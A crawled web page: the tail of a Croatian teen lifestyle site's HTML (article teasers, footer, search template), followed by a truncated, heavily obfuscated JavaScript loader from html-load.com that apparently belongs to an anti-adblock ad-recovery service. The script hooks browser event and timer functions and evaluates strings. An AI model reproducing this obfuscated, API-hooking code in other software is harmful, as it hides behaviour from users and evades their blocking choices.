                <a href="https://novatv.dnevnik.hr/serije/tajne-proslosti/clanak/zanimljivosti/izdaja-koja-se-vise-ne-moze-sakriti-proslost-se-vraca-i-prijeti-svima-u-novim-epizodama-serije-tajne-proslosti---958942.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63240961-tajne-proslosti-pon-pet.jpg"
                                    alt="Izdaja koja se više ne može sakriti: Prošlost se vraća i prijeti svima u novim epizodama serije &quot;Tajne prošlosti“">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">TAJNE PROŠLOSTI</div>
                        <div class="title">Izdaja koja se više ne može sakriti: Prošlost se vraća i prijeti svima u novim epizodama serije &quot;Tajne prošlosti“</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="putovanja">
            <span class="tp-label">putovanja</span>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="960310" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/najdulja-ravna-dionica-zeljeznicke-pruge-na-svijetu-indian-pacific---960310.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63244914-transaustralska-zeljeznica.jpg"
                                    alt="Najdulja ravna dionica željezničke pruge: Gotovo 500 kilometara bez ijednog zavoja">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Indian Pacific</div>
                        <div class="title">Najdulja ravna dionica željezničke pruge: Gotovo 500 kilometara bez ijednog zavoja</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="580897" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/najzdraviji-narod-na-svijetu-hunze---580897.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jun2024/62852062-hunze.jpg"
                                    alt="Ne znaju za rak: Jelovnik najzdravijeg naroda na svijetu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Tajna dugovječnosti?</div>
                        <div class="title">Ne znaju za rak: Jelovnik najzdravijeg naroda na svijetu</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="960623" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/slasna-napoleonka-omiljeni-recept-za-poljsku-kremsnitu---960623.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63245755-napoleonka.jpg"
                                    alt="Slasna napoleonka: Omiljeni recept za poljsku kremšnitu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Čija je bolja?</div>
                        <div class="title">Slasna napoleonka: Omiljeni recept za poljsku kremšnitu</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="novac">
            <span class="tp-label">novac</span>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/lifestyle/zlato-nikad-skuplje-nakit-sve-laksi-kako-talijanski-zlatari-prilagodavaju-dizajn/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63246018.jpg"
                                    alt="Zlato nikad skuplje, nakit sve lakši: Kako talijanski zlatari prilagođavaju dizajn">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Važno da je zlato</div>
                        <div class="title">Zlato nikad skuplje, nakit sve lakši: Kako talijanski zlatari prilagođavaju dizajn</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/aktualno/aukcija-u-donjem-miholjcu-prodaje-se-proizvodni-pogon-vrijedan-209-milijuna-eura/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63245667.jpg"
                                    alt="Aukcija u Donjem Miholjcu, prodaje se proizvodni pogon Požgaj grupe vrijedan 2,09 milijuna eura">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Za probleme krive Hrvatske šume?</div>
                        <div class="title">Aukcija u Donjem Miholjcu, prodaje se proizvodni pogon Požgaj grupe vrijedan 2,09 milijuna eura</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/aktualno/zasto-bad-bunny-nece-dobiti-ni-centa-za-nastup-u-poluvremenu-super-bowla/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63246329.jpg"
                                    alt="Zašto Bad Bunny neće dobiti ni centa za nastup u poluvremenu Super Bowla">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Najslušaniji na Spotifyju</div>
                        <div class="title">Zašto Bad Bunny neće dobiti ni centa za nastup u poluvremenu Super Bowla</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="lifestyle">
            <span class="tp-label">lifestyle</span>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="960751" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.vijest">
                <a href="https://zadovoljna.dnevnik.hr/clanak/glamurozno-izdanje-meri-goldasic-za-dodjelu-nagrada-cesarica---960751.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63246049-meri-goldasic-na-dodjeli-nagrada-cesarica.jpg"
                                    alt="Glamurozno izdanje Meri Goldašić za dodjelu nagrada Cesarica">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">ČISTI GLAMUR</div>
                        <div class="title">Wow! Spektakularna haljina u kojoj Meri Goldašić izgleda kao milijun dolara</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="960614" data-ga4-section="zadovoljna" data-ga4-category="posao & obitelj" data-ga4-style="article.vijest">
                <a href="https://zadovoljna.dnevnik.hr/clanak/sto-znaci-kada-se-macka-protegne-pred-vama---960614.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63245747-macka-se-proteze.jpg"
                                    alt="Što znači kada se mačka protegne pred vama">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Ne radi to bezveze</div>
                        <div class="title">Jeste li primijetili da to radi? Evo što znači kada se mačka protegne pred svojim vlasnikom</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="960891" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.galerija">
                <a href="https://zadovoljna.dnevnik.hr/clanak/ulicna-moda-zagreb-mama-u-minici-i-bundici---960891.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63246394-ulicna-moda-u-centru-zagreba.jpg"
                                    alt="Ulična moda Zagreb mama u minici i bundici">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Lijepo se sredila</div>
                        <div class="title">Mama iz centra Zagreba: Minica i kratka bunda za izdanje koje bi osvojilo i pariške ulice</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sve">
            <span class="tp-label">sve</span>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="960897" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/broncani-rukometasi-stizu-kuci-evo-kada-i-gdje-je-docek-hrvatskih-heroja---960897.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2025/63011146-docek-rukometasa-na-trgu.jpg"
                                    alt="Brončani rukometaši stižu kući: Evo kada i gdje je doček hrvatskih heroja">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">fešta s navijačima</div>
                        <div class="title">Brončani rukometaši stižu kući: Evo kada i gdje je doček hrvatskih heroja</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="960925" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/islandski-rukometas-brutalno-napao-hrvate-u-prijenosu-uzivo-tu-njihovu-gadost---960925.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63246501-bjarki-mr-elsson.jpg"
                                    alt="Islandski rukometaš brutalno napao Hrvate nakon utakmice! &quot;Tu njihovu gadost...&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">opa!</div>
                        <div class="title">Islandski rukometaš brutalno napao Hrvate nakon utakmice! &quot;Tu njihovu gadost...&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="960917" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/islandski-izbornik-naklonio-se-hrvatima-oni-su-mozda-i-najbolja-momcad-na-svijetu-u---960917.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2025/63003693-snorri-gudjonsson.jpg"
                                    alt="Islandski izbornik naklonio se Hrvatima: &quot;Oni su možda i najbolja momčad na svijetu u...&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Iznad svih!</div>
                        <div class="title">Islandski izbornik naklonio se Hrvatima: &quot;Oni su možda i najbolja momčad na svijetu u...&quot;</div>
                    </div>
                </a>
            </div>
                    </div>
            </div>
</div>



<div class="article-news-block three" data-ga4="article-read-more">
		<div class="c3 ">
										<div class="article small" data-upscore-object-id="931193"
			data-content-id="article:931193" data-ga4="article" data-ga4-article-id="931193" data-ga4-section="moda" data-ga4-category="moj stil" data-ga4-style="article.galerija">
			<a class="article-small-img-hold" data-upscore-url href="/clanak/moda/moj-stil/torbice-u-smedjoj-boji-postaju-sve-popularnije-15-modela-u-koje-cete-se-zaljubiti---931193.html">
				<img data-cms2-picture-set="teen385_three-image" src="https://image.dnevnik.hr/media/images/386x243/Aug2025/63142385-smedja-torbica.jpg">
			</a>
			<div class="overlay">
				<p class="article-category"><a class="moda bg"
						href="/rubrika/moda/moj-stil/">Moj stil</a></p>
				<div class="article-info x">
					<span data-cms2-content-element="subTitle" class="subtitle">PRAVA JESENSKA BOJA</span>
					<h3 data-cms2-content-element="frontTitle"><a data-upscore-url data-upscore-title
							href="/clanak/moda/moj-stil/torbice-u-smedjoj-boji-postaju-sve-popularnije-15-modela-u-koje-cete-se-zaljubiti---931193.html">Torbice u smeđoj boji postaju sve popularnije: 15 smeđih modela u koje ćete se zaljubiti</a></h3>
					<p class="article-date">15:45 / 26.08.2025.</p>
				</div>
			</div>
		</div>
	</div>
		<div class="c3 ">
										<div class="article small" data-upscore-object-id="959861"
			data-content-id="article:959861" data-ga4="article" data-ga4-article-id="959861" data-ga4-section="moda" data-ga4-category="moj stil" data-ga4-style="article.galerija">
			<a class="article-small-img-hold" data-upscore-url href="/clanak/moda/moj-stil/kompleti-s-kojima-necete-morati-puno-razmisljati-oko-izgleda-12-setova-za-svakodnevno-nosenje---959861.html">
				<img data-cms2-picture-set="teen385_three-image" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63243456-andjela-kulas.jpg">
			</a>
			<div class="overlay">
				<p class="article-category"><a class="moda bg"
						href="/rubrika/moda/moj-stil/">Moj stil</a></p>
				<div class="article-info x">
					<span data-cms2-content-element="subTitle" class="subtitle">BRZA ODJEVNA KOMBINACIJA</span>
					<h3 data-cms2-content-element="frontTitle"><a data-upscore-url data-upscore-title
							href="/clanak/moda/moj-stil/kompleti-s-kojima-necete-morati-puno-razmisljati-oko-izgleda-12-setova-za-svakodnevno-nosenje---959861.html">Kompleti s kojima nećete morati puno razmišljati oko izgleda: 12 setova za svakodnevno nošenje</a></h3>
					<p class="article-date">13:29 / 27.01.2026.</p>
				</div>
			</div>
		</div>
	</div>
		<div class="c3 last">
										<div class="article small" data-upscore-object-id="960322"
			data-content-id="article:960322" data-ga4="article" data-ga4-article-id="960322" data-ga4-section="moda" data-ga4-category="modne vijesti" data-ga4-style="article.vijest">
			<a class="article-small-img-hold" data-upscore-url href="/clanak/moda/modne-vijesti/kakve-se-traperice-ne-nose-4-modela-koja-su-proglasena-staromodna-i-4-koja-su-glavni-hit---960322.html">
				<img data-cms2-picture-set="teen385_three-image" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63244862-traperice.jpg">
			</a>
			<div class="overlay">
				<p class="article-category"><a class="moda bg"
						href="/rubrika/moda/modne-vijesti/">Modne vijesti</a></p>
				<div class="article-info x">
					<span data-cms2-content-element="subTitle" class="subtitle">IN VS. OUT</span>
					<h3 data-cms2-content-element="frontTitle"><a data-upscore-url data-upscore-title
							href="/clanak/moda/modne-vijesti/kakve-se-traperice-ne-nose-4-modela-koja-su-proglasena-staromodna-i-4-koja-su-glavni-hit---960322.html">Kakve se traperice (ne) nose? 4 modela koja su proglašena staromodna i 4 koja su glavni hit</a></h3>
					<p class="article-date">12:19 / 29.01.2026.</p>
				</div>
			</div>
		</div>
	</div>
	</div>

</div>

<div class="banner-holder floater">
<!-- DFP: floater (/18087324/TEEN385_DESK/teen385_desk_float) -->
<div class="banner-inner" id="teen385_desk_float"></div>

</div>

<div class="footer" data-ga4="navigation-footer">
	<div class="c x">
		<ul>
			<li><a class="moda fg" href="/moda">MODA</a></li>
		</ul>
		
		<ul>
			<li><a class="savjeti fg" href="/savjeti">SAVJETI</a></li>
		</ul>
		
		<ul>
			<li><a class="showbiz fg" href="/showbiz">SHOWBIZ</a></li>
		</ul>
		
		<ul>
			<li><a class="funzone fg" href="/funzone">FUNZONE</a></li>
		</ul>
	</div>
	
	<p class="footer-pages" data-ga4="navigation-footer">
		<a href="/stranica/kontakt">Kontakt</a>
		<a href="/stranica/marketing">Marketing</a>
        <a href="https://novatv.dnevnik.hr/stranica/uvjeti-koristenja?itm_source=Footer&itm_medium=Dnevnik&itm_campaign=Naslovnica">Uvjeti korištenja</a>
        <a href="https://novatv.dnevnik.hr/stranica/politika-o-kolacicima?itm_source=Footer&itm_medium=NovaTv&itm_campaign=Naslovnica">Politika kolačića</a>
		<a class="link-last" href="https://novatv.dnevnik.hr/stranica/politika-zastite-privatnosti/?itm_source=Footer&itm_medium=Dnevnik&itm_campaign=Naslovnica">Pravila privatnosti</a>
	</p>
	
	<p class="network" data-ga4="navigation-footer">
		<a href="https://teen385.dnevnik.hr" target="_blank">Teen385.com</a>
		<a href="https://idesh.dnevnik.hr" target="_blank">Idesh.net</a>
`	</p>
     
    <p class="footer-logo">
    	<a href="https://dnevnik.hr"><img src="/static/hr/cms/teen385/img/dnevnikhr.png"></a>
	</p> 	

	<div class="search-wrapper">
		<div class="c x search-header">
			<a class="search-logo" href="/"><img alt="teen385 logo" src="/static/hr/cms/teen385/img/logo.png"/></a>
			<form name="search" onsubmit="return false;">
				<input type="text" name="q" placeholder="Traži..." autocomplete="off">
			</form>
			<span data-click-event="ntlib.search.close"><span class="menu-icon"><span></span></span></span> 
			<h4 data-show-when="search-done" class="hidden"><span data-replace="result-count"></span> rezultata</h4>
		</div>			
		<div class="c">
			<div data-loop="search-results">
				<div class="c3">
					<div class="article small">
						<a class="article-small-img-hold" data-replace="attr:href:url">
							<img data-replace="attr:src:imageurl">
						</a>
						<div class="overlay">
							<div class="article-info x">
								<a data-replace="attr:href:url"><h3 data-replace="title"></h3></a>
								<p class="article-date"></p>
							</div>
						</div>						
					</div>
				</div>
			</div>	
		</div>	
		<style>
			.search-wrapper .search-header form::after {
				background: url(/static/hr/cms/teen385/img/search-transparent.png?1) no-repeat;
				background-size: 20px;
 				background-position: center;
			}
		</style>

		<div class="c x load-more-wrapper">
			<button type="button" class="load-more hidden button orange" data-click-event="ntlib.search.more" data-show-when="search-has-more">Prikaži još</button>
		</div>		
	</div>
</div>	


<div class="banner-holder floater" data-label="floater" itemscope itemtype="http://schema.org/WPAdBlock">
   <div class="banner-inner-holder">
     <!-- DFP: floater (/18087324/TEEN385_DESK/teen385_desk_float) -->
<div class="banner-inner" id="teen385_desk_float"></div>

   </div>
</div>
</div>
</div>

<div id="regprofLoadingModal" class="regprof-modal">
    <div class="regprof-modal-content">
        <div class="regprof-spinner">
                <div class="regprof-bounce1"></div>
                <div class="regprof-bounce2"></div>
                <div class="regprof-bounce3"></div>
            </div>
        <p class="regprof-text">
            <span class="regprof-t1"></span>
            <span class="regprof-t2"></span>
        </p>
    </div>
</div>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b328149e4b0b403a8f1874fcd6a59d9d","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://html-load.com/loader.min.js
body_size: 27942
content:
// 
!function(){function a0x(e,t){const n=a0G();return(a0x=function(e,t){return n[e-=348]})(e,t)}function a0G(){const e=["/resources/v2/",'{"apply-ratio":1,"',"em5iZw==","api","c204ZmtocndhOTR5MGV1cGoybnEx","includes","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","EventTarget","CrOS","rel","Url","div","undefined","srcset","fxios/","documentElement","stack","map","div#contents",'{"type": "tag", "marshalled": "<html></html>"}',"XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","top","type","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","resources://","android","document - link element","script not executed(inline)","readyState","Document","postMessage","cmVzZXJ2ZWQxSW5wdXQ=","language","SharedStorageWorklet","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","hostname","DOMParser","replaceScriptElementAsync","(function(){","https://report.error-report.com/modal?","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","prototype","some","Chrome/","replaceChild","cmVzZXJ2ZWQySW5wdXQ=","write","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","bottom","6jPMomH","dataset","test","__tcfapi not found within timeout","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","https://html-load.com","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","fXFCPHpgUFpbWUg6MHNqdmFPcA==","cmd","Date.now is not a function","NodeList","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","scrollX","copyScriptElement","insertAdjacentHTML","OWptYW53eXF4MHM1NHp1dG82aA==","profile","http:","recovery","then","iframe","picrew.me","&domain=","Element_innerHTML","close-error-report","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","pagehide","Invalid protect url prefix: ","width","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","load","responseXML","__gpp","script malformed. source length: ","abs","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","parentNode","symbol","textContent","tag","text","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","resolve","as_domain","slice","elem","#as_domain","btoa","script:","isInRootIframe","trident","object","async","scrollY","get-computed-style","})()","Number","findIndex","parentElement","dXl5aw==","ZmthZA==","isBrave","setHTMLUnsafe",", X-Length: ","set","fetch","insertAfter","elementFromPoint","isSamsungBrowser","opera","status","head","HTMLVideoElement","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","YmphM3prZnZxbHRndTVzdzY3OG4=","replace","@@toPrimitive must return a primitive value.","findLastIndex","span","display","isInAdIframe","abc","srcdoc","keyval","utf-8","no purpose 1 consent","PerformanceResourceTiming","innerHeight","charAt","script","json.parse","message","nthChildOf","str","data-resource","element-attributes","consents","createElement","_as_res","opr","blob:","idx","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","HTMLIFrameElement","transferSize","promise","height","function a0v(F,v){const h=a0F();return a0v=function(L,H){L=L-0x85;let E=h[L];return E;},a0v(F,v);}function a0F(){const y=['length','includes','removeEventListener','99DdfTHL','message','426867skijjn','926090UmJmXE','5618020JaGBio','forEach','delete','9152640ERdRZO','get','c3RyaW5n','setTimeout','handleEvent','eval','requestIdleCallback','399064oRTnwg','168YhZGAx','test','requestAnimationFrame','error','call','set','addEventListener','filter','load','61678oqLYfA','setInterval','ZnVuY3Rpb24','prototype','click','3732384LyVUeN','27bKBjKK','slice'];a0F=function(){return y;};return a0F();}(function(F,v){const i=a0v,h=F();while(!![]){try{const L=-parseInt(i(0x94))/0x1+parseInt(i(0x9e))/0x2*(parseInt(i(0x86))/0x3)+-parseInt(i(0xa3))/0x4+parseInt(i(0x89))/0x5+parseInt(i(0x8d))/0x6+parseInt(i(0x88))/0x7*(parseInt(i(0x95))/0x8)+-parseInt(i(0xa4))/0x9*(parseInt(i(0x8a))/0xa);if(L===v)break;else h['push'](h['shift']());}catch(H){h['push'](h['shift']());}}}(a0F,0xf2094),((()=>{const G=a0v,F=(E,B)=>typeof E===B,v=atob(G(0xa0)),h=atob(G(0x8f));if(!F(h,h))return;{const E=RegExp[G(0xa1)][G(0x96)];RegExp[G(0xa1)][G(0x96)]=function(B){const g=G;return E[g(0x99)](this,B);};}[G(0x97),G(0x93),G(0x9f),G(0x90)][G(0x9c)](B=>window[B])[G(0x8b)](B=>window[B]=H(window[B],B)),EventTarget[G(0xa1)][G(0x9b)]=H(EventTarget[G(0xa1)][G(0x9b)],G(0x9b),0x1),EventTarget[G(0xa1)][G(0x85)]=H(EventTarget[G(0xa1)][G(0x85)],G(0x85),0x1);const L=new Map();function H(B,u){const P=G;let p=arguments[P(0xa6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x0;return function(){const o=P;for(var S=arguments[o(0xa6)],K=new Array(S),N=0x0;N<S;N++)K[N]=arguments[N];const Q=K[o(0xa5)](0x0,p),Y=K[p],b=K[o(0xa5)](p+0x1);if(!Y)return B[o(0x99)](this,...K);if(o(0x9f)!==u&&o(0x90)!==u&&!F(Y,v)&&!F(Y[o(0x91)],v))return B[o(0x99)](this,...K);let f=null;if(o(0x9b)===u||o(0x85)===u){const I=[o(0x9d),o(0x98),o(0x87),o(0xa2)],J=Q[0x0];if(!I[o(0xa7)](J))return B[o(0x99)](this,...K);L[o(0x8e)](this)||L[o(0x9a)](this,new Map()),L[o(0x8e)](this)[o(0x8e)](J)||L[o(0x8e)](this)[o(0x9a)](J,new Map()),f=L[o(0x8e)](this)[o(0x8e)](J)[o(0x8e)](Y);}if(f=f||function(){const W=o;for(var x=arguments[W(0xa6)],X=new Array(x),m=0x0;m<x;m++)X[m]=arguments[m];return F(Y,v)?Y[W(0x99)](this,...X):F(Y,h)?window[W(0x92)](Y):F(Y[W(0x91)],v)?Y[W(0x91)][W(0x99)](Y,...X):void 0x0;},o(0x9b)===u){const x=Q[0x0];L[o(0x8e)](this)[o(0x8e)](x)[o(0x9a)](Y,f);}else{if(o(0x85)===u){const X=Q[0x0],m=L[o(0x8e)](this)[o(0x8e)](X)[o(0x8e)](Y)||Y;return L[o(0x8e)](this)[o(0x8e)](X)[o(0x8c)](Y),B[o(0x99)](this,...Q,m,...b);}}return B[o(0x99)](this,...Q,f,...b);};}})()));","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","scrollHeight","sentrySampleRatio","performance","ddg/","replaceSync","writeln","document.querySelectorAll","number","about:","googletag","4147512hTWiEq","window","em1wYw==","tel:","value","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","send","ing","contentDocument","isArray","tagName","self","overflow","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","Range","error on contentWindow","scribd.com","entries","fromEntries","728px","get","configIndex","matchAll","/script/","location","tri","reduce","parse","document.querySelector","push","try-catch","iterator","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","useragent","charCodeAt","property","Element_attributes","document - find element","call","test/view/passed","add","PerformanceEntry","encodeURIComponent","regexp-test","hostage","yahoo-mail-v1","querySelectorAll","sleipnir/","httpEquiv","HTMLScriptElement","as-revalidator","responseURL","cmVzZXJ2ZWQyT3V0cHV0","9YnalMp","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","content","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","responseType","Headers","reject","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","c3ZtbQ==","test/v1ew/failed","insertAdjacentElement","cmVzZXJ2ZWQxT3V0cHV0","token=","whale","hidden","charset","/report?","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","setAttribute","crios","querySelector","AdShield API cmd.push result","aXRoYw==","duration","currentScript","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","Window_decodeURIComponent","getGPPData","Worker","inventories_key","Array","frames","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","left","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","as-async","ariaLabel","setImmediate","HTMLElement","all","getAttributeNames","revokeObjectURL","Failed to decode protect-url: url is empty","cssText","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","source","bmxvYw==","delete","adshieldMaxRTT","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","document.getElementsByClassName","loading","removeAttribute","cmVzZXJ2ZWQy","http://","reverse","attributes","MessagePort","loader","intersectionRect","&url=","MessageEvent","Integrity check failed: ","calculatorsoup.com","signalStatus","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","v7.5.137","promise tainted","RegExp","adshield-api","History","floor","parent","Node_insertBefore","fromCharCode","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","HTMLSourceElement","endpoint","aXJycg==","ybar","Date","childElementCount","cache_is_blocking_ads","Failed to fetch script: ","confirm","getPropertyValue","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","gecko/","random","query","Firefox/","error on googletag.pubads()","createObjectURL","Yml4cXJod245emptNTRvMTJmZTBz","Map","CSSStyleDeclaration.set/get/removeProperty",". Phase: ","Math","log","HTMLMediaElement","Clean.io Inc.","pubads",", body: ","indexOf","reserved2Output","CSSStyleSheet","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","Timed out waiting for consent readiness","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","trim","jkl","max","setIsTcfNeeded","setTimeout","math-random","scrollX,Y","Object","fetchScript error(status: ","join","Failed to load script: ","output","exec",", source length: ","child-0","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","Node_baseURI","AdShield API cmd.push","outerHeight","origin","insertBefore","__sa_","JlhEX1FPaE1ybHRwUjFjNHpHClk=","onreadystatechange","replaceState","decodeURI","as_loader_version","alert","reserved2","wrong 